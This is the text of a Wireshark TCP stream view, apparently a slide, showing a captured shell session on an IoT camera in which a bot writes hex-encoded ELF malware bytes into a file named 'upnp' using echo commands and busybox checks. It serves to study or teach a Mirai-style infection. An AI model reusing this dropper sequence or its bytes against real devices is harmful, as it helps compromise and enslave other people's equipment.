 Wireshark · Follow TCP Stream (tcp.stream eq 27) · cameradome-20161118-04
# echo -ne '\x7f\x45\x4c
\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\x18
\x84\x00\x00\x34\x00\x00\x00\xbc
\x64\x00\x00\x02\x02\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x06\x00\x05\x00\x01\x00\x00
\x00\x00\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x18\x62\x00\x00\x18\x62\x00\x00\x05
\x00\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00\x18\x62\x00\x00\x18\x62\x01\x00\x18\x62\x01
\x00\x80\x02\x00\x00\x7c
\x23\x00\x00\x06\x00\x00\x00\x00\x80\x00\x00\x51\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00
\x00' > upnp; /bin/busybox ECCHI
echo -ne '\x7f\x45\x4c\x46\x01\x01\x01\x61\x00\x00\x00\x00\x00\x00\x00\x00\x02
\x00\x28\x00\x01\x00\x00\x00\x18\x84\x00\x00\x34\x00\x00\x00\xbc\x64\x00\x00\x02
\x02\x00\x00\x34\x00\x20\x00\x03\x00\x28\x00\x06\x00\x05\x00\x01\x00\x00\x00\x00
\x00\x00\x00\x00\x80\x00\x00\x00\x80\x00\x00\x18\x62\x00\x00\x18\x62\x00\x00\x05
\x00\x00\x00\x00\x80\x00\x00\x01\x00\x00\x00\x18\x62\x00\x00\x18\x62\x01\x00\x18
\x62\x01\x00\x80\x02\x00\x00\x7c\x23\x00\x00\x06\x00\x00\x00\x00\x80\x00\x00\x51
\xe5\x74\x64\x00\x00\x00\x00\x00\x00\x00\x00' > upnp; /bin/busybox ECCHI
ECCHI: applet not found
# echo -ne
'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x70\x40\x2d\xe9\x3c\x50\x9f\xe5\x3c\x60\x9f
\xe5\x00\x30\x95\xe5\x00\x20\x96\xe5\x34\xe0\x9f\xe5\x34\x40\x9f
\xe5\x83\x35\x23\xe0\xa2\x09\x22\xe0\x00\x10\x9e
\xe5\x00\xc0\x94\xe5\x00\x23\xe0\x23\x04\x20\xe0\x00\x10\x85\xe5\x00\xc0\x8e
\xe5\x00\x20\x84\xe5\x00\x00\x86\xe5\x70\x80\xbd\xe8\x98\x64\x01\x00\xa4\x64\x01\x00\x9c
\x64\x01\x00\xa0\x64\x01\x00\x00\x10\xa0\xe1\x00\x00\x9f\xe5' >> upnp; /bin/busybox
ECCHI
echo -ne '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x07\x00\x00\x00\x04
428 client pkt(s), 1,988 server pkt(s), 852 turns.
Entire conversation (813 kB)
Show data as ASCII
Stream 27
Find:
Find Next